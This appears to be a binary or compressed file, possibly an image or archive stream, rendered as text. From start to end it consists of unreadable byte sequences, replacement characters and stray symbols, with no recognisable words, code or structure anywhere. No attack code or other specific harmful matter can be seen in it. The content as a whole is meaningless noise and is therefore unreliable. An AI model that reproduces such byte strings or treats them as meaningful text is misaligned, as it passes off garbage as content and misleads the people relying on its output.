�a�'p���B��x�B@Һfpv�g~6�Y���#��gv'x>��E�b�w?}�?����m���BG����F���V���}~��J�?�� +�}1aA�=Ԉe�3s��ᯓ��X"�*��0Cxgr�+Ŕ9�C-�E쾘�W?x}�4��1}AkFVQa%�A3C�M�v\wW�)�I[�I�
�h�-�[;4�e�-%z�VR5P��s�`F3��n��/S�YM��+J�W���
�sR�2A1���)��(��qK�ոlb�,gpT�`'���'�5������w�Tm�����CE}�BV�[E�P�߃&;"�W3��f�J���k��������!0�E�X�i�xY)-����E*����6B3p4�43�����)ɫ/e���b��:{9��pT��oҷ4�����$��aP��Xrlfy��{
N5�t>e��kIG�q���� ����#��H���x��4�6�04�DMWɈaN��� Q�H���s��@��C��k E1�x��{U�����q���������������w�? ��8�����88K{�[�+*�搻��e������ɺ�A�ۺ�A:m@'ֱ�[�M�F�V<�įGp�r4	;nغ��$���,�� y�]�#�8�lC'օ0��,�������%G��~��Y��+#���p��[�����]Kљ���/	P:���?:mC�ӆ>��RB᲏f�Rg�[�S�0=j��N���:Qj#��S?�������.ٯ}3=�]�92Np\�*���G>��.�)�'wMo������W�I�Ņ��js\?�%U�7~h���T������7�MS�p�߉��ທ����ξ1�W��5��������ӯ~��B�
K��(��舩��ٹ��]��i��iO��TQ�������Iqޜ�Z}^�)%:�A] �)��]����Ε��S5|�
�&l	�&��ky���e)+Ͱ�{(�}�n�^�q����xUǸ*?���q�6��,��M�h`��z����}+�~)���.�	�;Qw������^r���^�dA�������Lmp!�઄\��@��~a�ƶa,�2�b�b�:џ ����)���!�0�r��Z�'?p��(�i֊������k:D�s$2�n�5v�o��)�M��q���D!:�?b��e��.#�K�xC�ߣ;��e
�j�(�:�}'��1�ШO��_@m3��q��^���������wb�OOY���?�<1mFIH����:[�33��Y�H�/o{Ӽ��h�SRw��%�c��Y��	�Z�.��[Ƴ��4����=����)	�aNW�Vy����J�3$��r0$�E5�'ږ !.���{m_�/hM1�>Y�,���pѺb�#$����xr'��#�����&n���a��و��x�p������Pm!$!��ʘ�ӻ#�qr-|އ>+�5�O�a`Ȟ6yA)� [�/B�:l)d�B{٪,�_-����+?T���9U
��:*ņ�Ô<\O>ݩβ��[_���R�l
�9�d8O9�q�뾹��w�6��(����ߘ���b���d��Hf��cPc䟳b��߇�H��3$j�̌�pM϶a�sT�L��z#�|��7Ai��l�>�ΈϓW�Ӂ�вW��!��UH����|-��Uf��(F��H�Y�m�Śz&DbK����NXܬ����'����AH���ΖňM����<���mF#֗�-�Q���+צa~�$yAM���A��� �W���On@#��#�ȕ�G�U�Òáw4;� A�.�8
F���~��b�#Q���>\�g
�2��J�o����,�o�)���M�|����l�&��
Yw�r(,{�p�=̝�ocl��J�"�:[W�=�G���QJ�Z�2Yv����Q�:�������T�A�N�:Rhٳ�aA��(!������Jrz@Z,�ʙ�ckh?�~�<\�UJm�bEl!U�.�b�h���'�ɑ����h����܃��%�{/�V�e���� �wB�Ū�H�w���!.���6���`!���^_���-V�_R;���]ӻ���s y��s��-���O�1`�y�.�-��z���3
q#ے`B�eM�
x�z���VB4�
�Xણ�X��I���J3Z2_�H@��h&��~e��+�+�$�'��������a�M�v`�S�:	���H���UA쾍.�o��hN.��؉'>��3z���x�-Է��P���ʃ�8��[8����.�zp0t���?��w3���3�қ�:������=��ۉY񌞡��1�X�3q��++����ϙ꘢�a��X(&*�o�g��y2�f5�#�`D��I�]�D���Ǆ+����o�G1X�~r�����]=@��4��-	���̎��x/:vZ'e��s �
�>!�$S!��\�]��B�"s���I	>	r6HFӹE��9Q�b��Y~�<7ED�p&]&��;Z�"bVR�i�%��y�l�@0��
CS	�b�����j�w�q$��)�3�Tp<��z�.S����EQ��3SƮ�;GUe)>Q��,+Z��,,'��x�XC�])��}15�E|/4i�5��Klb,�b%���[Q�[Vޕ�����c}�#�BFH|eDE����%����y -�}��#�oG��Ie���tVؙ��NT]=Q�Dx�P݁W����@�OE��HQ����8�q�<E�(&1bF=ĲF��,���LA�#���qU�o���f��ekO�7Ág�����^�k�w�兠UG�o[G�P+g�c;X\.�����ؒk{��$�Nn�*c������+:�Q���O��>��τ�����3O�+��rܰm���������>�h��+ȴ:�r��T��+z�*^�ӊ�{)�� �����(�u�'�'[�|�>ۀ٫�������ĭ�)��Ė�����J
L���{�4���HƲ������ݭ��o���˛�����������ȉl|
�����{�L��	���������l��w�ƞ����P����z=�>-�@��|��K�Ήk��|	͎=�����X�u� )� ��=@��	�����ǿH�����sY�%Ģ?�����&���X�O̘��P{���VI�2}^�: ��i�������(��`� �� 뾛�t����.`��8�T=�'@)Pβ��P��'��R��᠎��\Z��i��x�^���پ)��*����`�I�z�+��i����@�����]�X��w8�}�/]Z���+���I�����?�������Ϻ������ �N����}��X�,������^��!�?J��H�������nݬމ���ƨ���8�y����$�A��>�q;��ˈm�0<��������� ��Qk�����x�э�%������R �!�Z������8��8��1�[��/���؈K�<�̏߸������:��!� N���P�i�d��Ԩ�%��w(G����!��.�d��
���8�=�Q~���l��m�^�X�h��q70�H`}����X����m����a�RAϷ!�J�y����j���P��� e�����-mݭ�)� �+7̏��
�*�"���A�c^ǝ��a���� ��)��ٟ��L��,ւ��r�X1� �>�>P��A�����p��i�N-ڏM+ʓ�+��`�����=��.��Pm�X���w	 \]�]�2�����;��r-o ���,B�2-8��P �\�Xg������/�I)�h�٨�r-ߗ�����6�Ƚ	O��'�,�A����!;�҂������ �����Q�#���������?�É}O�I������˿ꘚI�*2멱����?��ڰ�Hb�&ҳ{�����*���݊�v��
LrN�	x�B�)�=!�m��i����#�⁞�*Hm%P�8֍�)w_h�!j����&�R�
�����I+B
9�W���	Z�8M<��&{����/�������o��y�Ęڦ�>î��|��3�Ó�s�z}	/�	r@.񁎒��"���P�ĉ+� �$�=�i���:�ӬZ��ݑ�J=�	)��|����ʀ0����+w1-�9��y����Z_�2�, ��x *��$N��J�1�c��=��z*h����8��������Z�$�`��հ�#��0�w��˸����i�����?�M�Ea,G>�P������</�7rs��Sv��8CĞ���h�0D���0?�C�PH2>��
P߉Y��#i/�Y�h���3칈B?�0�`L14>.�ﴹ@�Ĺֺs,!NIT����%�5M'�7��"���Ц4��t,�PL�H�?�X�J�9��i�ȴKs�+��z�6K���a��#���2/)�j�MT�-��?c��T�Iێ�"3��'��7�Ȣ�;_�L���!>�~X�ۮ?�wC6���
� 4��մ��ɸ4h ��=�+�@��8�t�Y�3��s:�n ܨ;�JLǒ�YB�Cv#�� �Y��1�?��3>�=є!�I�>����PђIЊI�z�!^�ݹ�HZ�BQ2H*sOҍ�L����

3A!.���E��9w^6�D���C�\ђ?BG��o�CW5�Fb�g�X��Oн�K��Q��4
��L�:�N���� �%�b�c�L�45@��h��DXߓ��;E?�\�M�(Z�B�w�r�J���j#.�E�%��d�^	�����3��*T�t��r<t,�AA#V�A<��u2�eH۩7�������*ۅ]�!H�OHFA�7WBG��7�T����Cl��"%e �C9�(E΁;I��� �\v��O?OY]�Cβ�^
��6b���S�?ՁY֠Z�tD�C�Z�c+�̜Q܉0�Xp���?��R[�s�C�\0]5�|��~���>^�](�M�R^���6�؀@�P>�<Z�TL��lw�uyY@e�*���3*�[]���I��5��D��_����[K7`R��Q�P5��E�I#���!8ޤEd�_9��Ym2���W�ƻ��D6����v�ZUh���]9� _xB�/�iu��e@(q�V��VX��,2hN���^%$U]2�N~�>T2�u'�0n�X:�ư�𳀛�bl��,���b	2c3yo��RG��H�xϏ���M�LW�1'q�m���M�vY�-�T�N������f�d\��CD��w`z%�\�ȯ�"f�V��?��*#�AǪo*-���5W��(�$�V-���3=u_J[i�2���k�Rֆb���>]>7l�]T<�Sc�M�IbF�^)�1�'{5��N�w������Z!֞{=�ZK��7@�mJV���7|.��j7��!�
�?,_��Q�dޔo�5�bs�gQb	va��W|��2���O[�o�v!��D@=g�M�%LU�w��g�פb�3���bg�1V���m��MFT{x�J��^�f|w�j�_Y}ݦ�*H^�� `�]��T0{�-T��'M���y֊bi������O�8^�#�o'������k{*�$��ʖ�n�}G�Tѣm�Y�/E��D�]�%�ɧ�a�N^;Vg!�nhdZ�O���O]FeL��Ȟ�Wx̷�Dx=K� |��6Jy�cPϏq��zae��k��o���#Rx��M'�q�rIVe��W�~�0 �(~�����ep���b����q9���?jv���^n��Ԃ�g~s�]�'�a{�w�~�t�vVW6�����R�wt��Ls��E�u�_�g}=y�c0
8t�Yiww祝BN���f��	(�)#m�V�R#�V�|WC0�J�Q�K�Ͷp=_tW��I�sL�Bz9�����m��(^m8׈|* �JW��|?q!��.� B1��\�\�)�h@ⲇa��qʧ,�g���it�gQ5G�\�]0��U鎑zf�(�w<w�,S��*ʒv�g_I���\��
j�^Yc��^�Td�|0�?w��i1u��qʷO�qr�ad>���4��P�aPORYf��d7��,�|��vW��Z�5B��"�p�4`��p�9l^&{�H-?}�,�qw޼0��HE�B
���"�Y��p��*�a�Fw�x��sw�3� �Bk�䎡���d�pr�u {߽m��q��v�2#8gz� ��#DB
�c���$~B�&@F�4Բ��Kw�h=�A���I� o�=>�g�j�e�'{$�3qߚݛ9E"?Q�?�|L`<���wP%��L�^I�o��b_v<?�?�rw��,�X ��~���nւ(�3N�w�G��̿�V�?�qw��Vy��Ҹ���*�f��mF�+�b��*��Ƽ�|&��ֲ)���iӻ�Gi�
َ�����nP ��/���r/瞮jF�-#8w��� /ہ��A����g>�`O�G9  2�����J��[��?ܲz	�� g�O�B����|^Ɯ�v�M���	�m#{��z���t��w�gQn��a������wyA"~h������ٲ��]ff�&��H�?�7#��v�Q!,߳��F���o��Z� ���&{%�ez����2�Q ?���E�H����Y�Wq�8,|*���u�SB�zI'����ҭ��t��*d�
DGAg�Ր��Ͻ A�ey6}��7�T�m��t{#���v��-����s�C2�f�c�탡wPyWi��r#S7�DA�-��Sx�3ð�	v��
[���N[n�8$rzG��5zDqlש|ӷ�%�t��V�I�3VT%�����"���CNxˢ���ȉX�P�z� �U��!i�Uwj�1O�q)y<�����EX�����	)sB�!��i}w?�*)ywTV�8��.�L�_mS��"uâi4S,������q���������������w����p*���S�����KT���9�!����I�	ώ����:싅���ah���6�;���&JO��D��z��x�����pD*��{|����묀��&�Ay���1.<I�X;��R���S�y���?J�,�����N��L����
ֽ���F<�Wb��`H1�d�R8�]!/~�e_�^�������cM���.��U>�
�E����Rb�Zl�����K�?��5$�A�{�������fw���0��󾦲�s~������b\�4Ke1���wM��ԸI��s%�H��(����ֆ>�Y�������W� U �p��j�֒��^h�^�T��`؎
	|��Znk:�Q#|n��Yp��U��˄XoR�>a�j�r�R�V�(xM��P�y����M�M�
�*`����[��鎆r�����G�_�T�x��� j��Bѡ�������"�H�N���l(��1��	��w��F���^�Q!�BM��rj�:��*�	�o:�� �.E���%2��l86���!�*/"9��l	&u���j-�#��¦��
!��x	8L�=����d*D՝c	���&bz��
��J�������â��`��9#J_9�u�H*I��sx	���:.�*���5ŔJ �д��V�`7z�Ŏ�C�J��D�ZV�%�֣;��P���t9�2��ɓԼAG&���J�XL�P�}��-�d����A�/�zB𿴬��-w�([��}�����L�EE?��e���5�`ı��3�P�J��%D�y`H��}��4�G��������W�OqPBr�h\Ԁv�i�+jh.QX���v�W���#T3Bez�`,������S1;k��1m��3Ul>��%���pt+��//&9�f�c��rUq��3(����r�z��ݣ��a<�4h��M3�"���+����)}P-�߼e	�(����ܵ� z�*�zJ��2	�s�ޱ3�����w���q���h~�X��Q����U������CӍ��pK�A� �\�������+�R��(����!H|�����Z��������LS1ؾΪ�ڟ9�L���@�&�����P	��&��{��j��鹴��S?�9� �-����2�2���/Le��k�F�.�$�鈕t�����E5� $�.���&��7K�,�E�� �Pm6zP�^����h�W����x�#ա�!��0{g���i�G�`�[�Ez�w��<A���(<1E��Z����+�����ȏ�n�E�ܼ�<�-Ϳ���j{��j�������l��;�0�	���)�?N�/�.Ɲ��d~
�E�f}��ش���4��)�o��rK��/�-��I[�:��q�c��z	W9h�W[W��Knm\im�1C����W�P��R;dc��r�9����*���"�,/���H{����p���p=7��#��n���K^�ӕ�D�n��e��	zE㏲)�w�&�N(��·�fi�`_\��I�@=��!�E���Ӊ���
%��(b����Qf���AZM�7��8C-ĩģ܋����釰ϟ�Eи!w�況V� ��agq�C�;0c��]��#D��j�`Ɇh��&w�4^����>�\'�{Pڈ��������ߐ�*��g-b]��]`"���8��Kejs%Oa�4|Q����<�Ɖ���3�
8��g�v�֍��!�u�ǒ�T�qǑC�����[��w������kL� ��I�����^JC��8�D����l�F�]�0������V-�epiW@�J$-��k����(��ȓ����H���b$��RN�����L��J�.�<��.�?=��H�͹ݻrD� ��3�W!���<T�(�C�N"��ё�[Bn<G)A�����ڪ�ս4�͈eL���-�s�ur{
�%[�~c�������T?Ք��f�%R�=EL]�gﴡ:T��(qUg��T�����y���[�w$�6^�"<liKpp�I��N
�5�����0�S��q���Z$����.C7�s2�7r[x/C�i�:>����v=����GA`��� Q]�Cf����Q{�K]��}.N��?/����<P3_��qB��ֳS#�	�ؘB徭6s�isW}��<k� 0PLG�1����j̗Ԃ\WT~Zj���+J�4oP8'i�vd����S�����h/�Y�������WzZ�p5[+��_������)yҳ�P*:.w!�s��~fx!u{=�N�j2M�~���ljvoI��n�0�ȭjO��>�.ɍ������0�o��"*��ޏ��~���k���Z�CoУo��Pڔ����������� {��p�0�f�� 	R��_ܢ���*ވڪ�}N������0�`���n�����`i�~���P�Œ���.�t��O��X��@�ިњJ��^�V��� � Ӛp�K��|��p���^.�˝��H��?�C����w�)��o������` 9��P꟒�_��=�D���ȉ��������h<��/������f���`�� ��߃�(��l�N�"/��8�N�-����5���h�����O�I������
���p��8(�-�κ�֓ȷ������'퉡/�ۻ�m ��]�)����tP����1�{?��~�+������X`�@��_�����T�`����/-���%��a�(�<n�aw,B~�2�4΍~:��8�\-������Ŗ��N��-�n�΁�ޑ�=,ʡx�Ē-�Y�ѧT���Z������8��Z�G��l����ܜ�qܑ����ϣ	��x��陾���-N���'�� ��hĊ���A��ܒ�Ƞ��O��A�ީ����������	�a�q��n�F����L��-˳��1Ĳ�����ȉk�������ޖ1�/!�؇ڐ���:a�q���<�Ww�(��p���,Z��m�C�����u��I�l�&�aQ?���2Q��n���8܃�(����,��J���X0뛚�~Q�ʞ�G��k/}���ȱ�b�ԉ��Y��󿄀�N��-:���x)Ujs,�o	�/��؈�m��+�㽛�:�Ь����M�p�(�������r@��ˊ�����R�H�r����)���D~��=*<k���߲��L���$l�w��h)ˍ���މp� ����ga�^�����z��\(U�햙����(���j���
��r~=�.������N�U��ٲ,�e��N�����+�1��5�#�	-n,ͦγ;��
���+x�1�)/�ݳ����`R�NY�$���X$	��-�����5��܃
O���&����k�5��!ͤ�'�e��D�p`ڐ` �,#R"�|ɰ��7! $\��^�%��˜$�+��熳;��w���$�1��J�}��в��;���%�L����
?��ރ����S��/�%�;�3=���#�R�Ml�<� �����,"a��Q'ub�B�q:4��6Z:��H�х3'�0s2�#�9��>!/�6��p$�߈��3�qB"�����8�=9�����=(�_���/C�D�6�$��L.�<C���HJ��-ڽ�1q*�Nٻ�=|Ҙ&~�0��N=4�;��+��2 �3 U�Y����<8w�04�0�5-�$6�]��%��Cs��`4�#,&Y���\�!�4�I��mP�#��3�7�c��;-:��H�H�V@�	#"�#"�$�
h�2~2�-�!�� �1�`����A<"D�91�c�]��%芷��0��1�8�2��0s�7�j=�x�g�>|݉ts��Q�Ju*gM%�Ӓ��Ә=���9(��p6�\��D=�A	׉)g�GA��HϹ-�
=#m0�[��������$�2(�.���!�����w�HaּH�i'7���R0�-5�t)���\ܧqPO�D�,T�+ �^�@�Ѓ� (8@���j4�8�f�8:&���@L��0s M`��1���?��"D���=P��_��1�l�0'�7�8����>;|�J��F}��Q�"}�s��SXB�O�֡GR�������S�� &�2&i�"�,�\0�z,Rp1=F��ϒo:1�����Y!�Έ�/� ���Nq�����X�o(��O0 5�ɍX���U$[�D�q�Ew�YC̃��������I聍��@�����E��35����O~]�α[��`0A���?�Y��_]��@y�ş�ګ�\�uG�xE���k����3n�T�_u�8$���:z�Ùb�M��C�eG	�P���/�4L��_�8�O�%A����eDG�뱭^1-�!NV$^ N�LCsN��]�5X?���>c0��B����%B�]�.�����	PNe=��QkR�9 +XX�S7 �Ⓣ)XD��΀B��<�~w�8�G+u�(�&N��!�/��q�S55aI4o/�A,]�+��Yi��pԲ��ê��P^^�������AT��SpuV��F�`�[/԰��?��8a��V�tJ%�5s;9y�Q�Q��W��O�[B�O�&4kP�T�o�[+���
P�\��hCdL)D��c�Q}�3l�J&�P���ӦEL �� OTХ�A��<�Za�U���>5=�m�k�p��֘EW�F�6�ʉ�+>3�>GL�wc wsԨ�h S�����Xƶ(�1[�U!��7J&
V`�A�=�f��UE��Ar�o����'�8����<�q� R�ru`HP�M�B���vb��a��Yru:��
-8��l�dE��JfPκ��D��BϞD8r{�:&��6 ��06�|�e��jp�H�n(�ަ�M'qn0e��a\-S���f�� (��R��g;�"i�gJ^ce&�Q�=��`mF\��X���c�� L�����3o*�.��j0	w�L�5�PFN�M��]�gbD6���3F6�!��!D�>x��txX���/ePш�yd��kVn����	S�� z;��#R5�u�8�҄CD�ã^c��$�X@}�E�7\ufNf%×'�ߦ��tV��j�� ��F��6�j?�>�J�m�FI1U��f�S�'Q �P��)_}÷z��B���}��e{i�g�y3�ɣ5.;���r� ��9X���ٶ�E=�tLB8�y;Ah�ޠ���se�'b0�7tb�	Z�w^�Q~u+'�F֒nB��` �AO�u�$d�'�R�@-x�]��O��g�����a;%QRE0n@fl%u� �)�G�/�.5:n��v��M���aWr~�Uq xGT��aov{r~�gl]y[Ԅ,gaw��9�<%�����eg�._��a4u�0u�Bf�cSe���#l6p�xB��}?�}hTc _U0d��2=����=��'CT����6$7����:T���{#�i�dL��a�P��0�^���E]%�^�'��w	�b��{��9�f�	�b?�6L���,��f�7��c�/�~�v��(�jq�}��5Z	�ò�c��S�F��'s2g
�a��@}]~�v��lvwp�����0�"�CS�>@b2js�Vq���R��g_��5��-�v��}���\��	�{^�I��4�f-c�q����ٶV���ٜ��M���Ec��!xҕ�$2��.5���Zw}@@aV%�f&/s�]hB�AlxT�v�y:WrӉ�"�\��N�zr��N�%F�XUwp{-�i�p�xD�D�Tymzl�v���us�I!V0���ˊ"�F��w-uA�D��	BW�Pk5/p��b?�^��1�n|٨���97��x&�W����"�#je�^FC�9�I��0��V�,ܷ��%�h�i1�W����WR����-G|�{�*�'չ�SJ��N��1��}o%�8S`-sT�WƖ��_Q���1|��^l�>��'�N^z�b��D��C�)��G��W<f�ū?�٣о�@�4�,c��wio6�ء9�u��#&h���,��]�W%�_���4��?�t�S��3�!�M�nv�GV�W��&�ӣXӨ������I>5$�D�Ex�@�8A:����vC�`Zgt�v��?$C'�^���w;?D��S���:�����g�@f��y�~�g�>�SrT��^�2�֛(����aV|E9�_[OQh�s^�s.��F~)���Dvn�7�C�s45R"t�\�DjxGwzbh%�	ZNmt5���1(x�V�����.��ه'�wj9��Ŋ�?0y
d�eF|E�6(M�w�=^��4(�	���v)F�m�F~YEZB@��Z�F��eFo���i�!�|0��6wM��.�}�g?�g@�(��1�\qfp/K�-���Ʃt1�FFN����bާu�_r:TE�XY'�P�oIӰ�Qb%F��p� 5h�`��d��A�;?��d>h��7;z!ʢ`O�F?d�v�r�`��y��sT{��h>X�.R�"/�i�?�<?
�[Lp��v��}8N0w�F3'���/�_Y�� f��|#١�f�[�7��M������/�DR��9�N�l�+-#�G���-f��vZ7N����N�J2ɅFR�����E���-�m9'8"5�!�!v�������CΤ�C������T���.-��P~k9a�vd�}�;j9z#Ibg��r���X�`����=�,���g��7Eg�#]"͈h�"N�u����P�w��p{�Re�W�"�L~@V��E;��w53�4"M�n�r^9a��9��Dv�
 �A"N�9"hAR}FNL�}3h!��C=�7^��]�n�A5 8��ot'H=lw /���>�qd��%��	�*Eu����hu"/3�s�n�u���r2����0�h0,�Q�dAD9V+ǳGd~B���S�左�1d��7R��9Ԙs�v�|>��`���>�bF�8��<-shp.�Gb�
u���#���qn�s��Z3�I�����.���5G�|��`)J��fd�U�������q���������������w����)(������@x�!�0�@��MY����ʋ�� ��:���"�h�-��A�;���b�����%�Ǩ�ϛ�C��\�ǹ��)C#���U":m��'���ޠ���n��,;����RX�\3ٽ��H]��7���c�QKI��ҽ�y���f��.:J��)j���!�p��%	-`[�ӂ�>�9c_�Ú��~��+�o^�21�]Z��;\A=,�^ើ�~nPm��*�Ӱ�S)0�mV>Sf��F�wf��+x&I3�w2��|=[�'�r�K��W<յ:���A]�������}J��uV��hD����'�o�Zy�Q�`�A�V�\S����n���U���Y�S�B+:�N�ɮ� ���h���,��F,��=+��=��q%��R��Ջ�?��T�L��1�����)��@������i�ခ.�����*ہAY���A����ߐ-BM��B�P��
�*�Tq.���]Fo���rw�m$�fWƈ(�&���*ડ����������+Ƽ�K��z�"=6��8�ΖHϛ��y��[�$'��aӚ���3!J�-���"���2��g��8;Z��ڢÕ��D٧�
�<j)�RKe	�.1*2Ծ���^�o.e2�eB�
�y�^J$'�����Z�'��[�ے.�@�K�m�ga�L�O���i'ܐ ��-��K=�HF��x��5[����I�)� ՌQ��*��N?r��_�Kwqf^�׵�Kg1c^dv4�_�!�9[�괿6��B����e�W�}!�^w�j�X�
Լ��5B��@)~4��l��T�h��Mn�}��`�������y�%Vp��߮�ڍ�l\K�(IFtqf^�^N���,�cY�B �R%;U~5���E񡑊G��8Ԓ�����,�7]�.=�����h^6��H����
�y	�Q�X�o4n�����yD�<;@Ύ#�'���"���3��x� 踔����	�Y�F��(wB��ma�%�K�����@����@��ِ�[��`�Iy� ��P�H7h5! ��P��
H��f�d+�U4��M���pg�>�v��P@�ݚ�@ʟ=��f;���d�<�|�.2�9�I�Ǯ#?��K�4�*1��x��������0�� ��k��A���՚��rX�ҋ,����$ a�(���=)��� ���-a� ��$K&qL�������`4G��Q<w@�����:����&
5S�qw���������.숑��k�O3���]������q%�)�����BZ��(��	����jn�1�ۢ�pM̘X���/IF��fI� Ά1�7(��;�>������K��Q��X-r2Ė{���~n|i2�@ʯ?`�O�^��J����ڎ���!���T���26��TDVA��N�ո���r���[�;�|j^X�Y�c��&;'�L�mp+h��g)�����-6���)�-�Ȅ����	6�w�ȸ�{k���&�%8���4º�% �%c���2Z�L�Tmm"~��(������X
T��e�����.��9��L��~�S�&���q%e6S���8�	�p��mQ��Ի�}�/9���c�Bl�g���=��3��S+��p&�Qe:�NB������Պ�,�)��\����Z?���q�-�Ď}o�η��F�����X#h��`��5�%M|�1<y��H��K��)2���x��+�sk��D�w���Y�AlQ�Eօ!���nhd19�Ҁ��t^s��܌��p.S��qY������W��݇8�w�H�uƱ�������pE�98��1x�*�^�.��F4�J^��J�D_������10�"*�MƦ�
P);{����Yv�-u��[�PvȜC39p&��$
Vc
1$mN�N��,N�^>;�뎍~���}���ﮯ�	Y+��C�n������gT,Ӫw���\?R���V�6���8\���&0����Y�'wP��/Uc��;���;t�1x�&+�-离�6���KCU��D��G����܆�wA:i�:8;0�D>P�c�9aM�̗��+�W ��[��C��Y�5���H�iPվ���
\�$:
�T��Ug�'/R��-�4�ʠ��ԅPqy��ëĽ!#���EtW���;K��?f���`P��/�%�M�C� ?�:�=`�82`g��aΟ*[�4o/�����-/��.��7�nr:i�,�kp�H'��q.�����w~e�O�շ���z�[�o��ugF8boy1Rn�0�?�t�h}~�I_�Ko�6:���z��`��+�!O�{����n�����J���z�6��e�Y����<M��Է>����_�ߨi)Í�
4�
��	���%B�����������NOR<�5Î��p�G8�������	��.�!/�M����Ω�z��\�(�	� �/�혭o�To�/m����@��^��H�D������ȍ��	a�▐�Pw �?�
P�ِ9��� �Q����[����o��ܠ�],����	/�� &͎�� �˷0�=x�t���Y�p��=?�"�������e
�(��ّ�^��� :�f����`�_��@�V�����~🞊R��$��(��@���o������ܞ�x���������;͊i�����?���R��������׸
q��|���֟먡�� �i���Ε?�`�����>Q���Y��<��wNe�ޞ��/�o��`����'�ڭ������kK�$;
����V�����h��^�
�y`�;�P���R�*蜈�A�Mm���A��i
��� \���sM���`ˈ�.vK�_�)���P�
ɉ�p�=.�&8g �Gl�I��`�g �>������ �
�����Q�o �F,��ݤ?�Ml�����_��&���
�N}��i�]�'��f�K�E�����f-�/w�0����L�a��_�ۭ��=����N�o�N����-��8�Z����y�1��X��M ���������\�C<�����
�(���%Q�6�����Ҵ��������`��6۬��r����;���(����o�kn��O������ ��R�V�؄���!�����4~�Ha���,a���.��,y�&щZ!ȀY��x.�?�`���۵��K�������7�۩�����+[~�lw��ߘ*!�;�盅������/��(�v;��)���h�:��郳�ØxŤ?���ʏ��1��x�n�	��j0��R�q�1
*L�)���, �� 
��������?,-P"4���@̏N��}��(���Z��N.��#͒椟�֒�}	"CY�v٩9�����Q�j���y�r)+���C!������'s.ۮ+ .L�t���Y�!~�D?�x�",��8X���8:LY��d���❞"aqՙw�'�.�Cك��Y9���q�) 2㏯��&��ҏ~�%�iؙ�׋19̒�9+s�9���1򩸎��E����;o'w�,bm����c<�C:�A�����/j �9L��؈3���=�����΢g��Ӿ����:��N��s:�?�bį�&cb�Q0�(��ꊮ��Z��<ǁ�:�1�9��?���)�b���-���щ����+�"#�T9�H��X��t^����-��S3��Π�w!�6��C��c:DAf|3�ɭ1���0�b�<p��R5�C��c6��=>���C��P:�d�g��'Ϛ<x��;>�o���$I�!�\?�ls3��;�1��� ҩ(�K���8��I�n��患$����PT�6P&"���ͮ�w���Z����4$�c�P3��K��?�,(�"����J. LʪJ�T�����.���7����t=u36CȞ�8a�TO��N�ɭ>������	%�S>/wiN�s�����A���J���wC����~�	D�)-�Mәdl@�B������d~5�I�Y��sIB��/���l0��D@��o�&w�
���U �ND�o4��D�t�4��4@+�&�8�!Kס ��Ce>0��CFcA;��/@M���j��E>�E=���D�Ð�Je����$�����B�p(��G҉G-1��(�RM�?4?y ��=p
�C�y#߉�{$XE+-�A�$�L���hAa�X��C`���ߊw#X��S7��D�$A4G�BZ�x�F�Û� Y��-�[��,$��M�^083�/ks殮78�&��d��}T���[�G��/Rt7nZq�>��\�E'd���9���^�����ȫ����F��Թx���u6ԮI��\�լ�[t\\4[.��׈[�t"�%(�e߱�~P��>a��~8��Qt��i\��?ĳ�U�R�ډ��R��]����NIR`<�iP\�u\b=Qvs��e;|^B߀W/4(TCwř�s�qT���8�r^�E0�h�(��4����oUC��ށSN��Q�C�#(;�Nټ���{ef�X�-W��O֩8���2����?�e�3�����p4Yh<����QG�A8L���U�I�}�ӽ���5*�S
h�O��_�����Wg�i�V��"_%۔�mjI9@��]YA[:�F������5P����e�/CiԆa@��V�Q�i����]��HEm5sX�`h� o��\͵nol�n�?sS7�3�w���&�b��1dA���&P�*����0.1���k�$I��K(�?�eX��j��Y��Tf˚1X�1�9�=��=cŴj�y?%rsj�5I�I�#m�Z�K�z�$���R�H'&��ycA�b�?�m/a��o��E��4i%E:���\%VXJ���EW�V?�:�����d>&8~��x1Gvk�v]�� ��g	U<ædJ�>�i3�R��%��T7�mk��W�Ef܅�yR�m�7�[An0�`1��VFWw�id|CRe��TN�3*���y��g�7�3g�Y@0��X�%d�AP��e"͎ȃ�^�P`�Z�9Śy��D��*,�y�fVC����;�}at�w�E+%E1Uj_�����1V�˙k���t�GM�d�W��j$\�P�g��gf�5�|Ɠ�0�f��Zbo�*�N�߂M�|�Fi�qW�����E�(�mf�jG�l�^"�%Y��`��8t������mpW�3M��Ag[�����%14p�Rs�dxGr�i�;w�G�IVm�Fhg�W�9��O/����N3M��d��{��7��V-y�h����~��&[�z)�a*UP92�5j�wwx_��C�B��"�/r�J?�+M�obt�Y��j2�J��u���X��bN~�q�#�?+p�xȧL����*ɲ\�F���i��`�ٵ�I��3��f�7 9"tl67�	80ڈ�=r�Y�8c>N�oe��0a	kG�P�|�:C��*Vi�����s��E��$9qu���I�uf�$�1�ӈ��MrW��w�tqeD��!M�&����Vm�H�WeRg'��O9��h��q���,
��;CC�[��m�#��?��aZO�X4�`Z�k�Gug�QR 4N��O��|�:�x�Κ$�i�\x�DeR�t���w+�2����2��?,#fy�|H�����]_7y�8M I�K~$I!��W����J�!1ƍl2�[��~�S����~�<QR/ל"�遂#46Җ���^��R�sFu��I�� u�,T��h1%��T��w��>���U�d��;�I�DC��;B8��s2�!�߉V	ͿP�H��ш������k��bå�B�#fBC�r�A���rΝo�*��� Ӟ���FDZ�yJ4\XL�D�<�3����MK�r���Q�?
��Š��|0��WtH�5E�q���IB���x��f�̝��O��b�b`Rq��i_]^,'?Q�~T�I�4r��#��r*�Q�T�)1�8����PF>'9{��}g�f�6�3�3�s�wYv�$����s�?b`�����оa��r6i�Fe�Y�3��3.Xʹ1�$ձO,�11ݳ	�A��)�za��d��B�k�8�d&W��4��[4�o�{q���4��_���s�%O�����*,���,�dJ<r�����-���F��pE_!¢(�e	X�m�}x�r�z�8;�I�rY�^���"��1����h�F�r�JD������]�vx���CC�Ü��) 5J����T1�56E`Sb`b&w�jQy���DzWz��3>�O p�|p�q�(5��H�!f>� Ak�������D�A�.���6lR㒯�Ip��k�� �[nN�������������J6e��#�r~4|��?;�I)⁀x�%�ݏe>ݢ���a9������oi筏Ƴ&=a��2l�I=��%5,1��Wr��I4d����T>�e@�*�ah��{&6&|7���1�A�u+^6^z�)5�Yg,��3�|����=sx�!=1<��o���W)�ySх�-4���Eq&^�yP��B�3NC���V^��r���=�f��*��˿1�0�=�����q����戤��������w�q�P@_�����0) �����(J�@�8��͂���P� ����Hil ��>]�
L���rDZ/G��z�
 Y���B|j�������#�;�����/�1�D|�h\#��M�+��˪�XZ�B����b���r�۸F���\��;����%� �Δ��!mB�����rBԌ�ͬ�;��,��v���0/�S����4��kˎŔ<
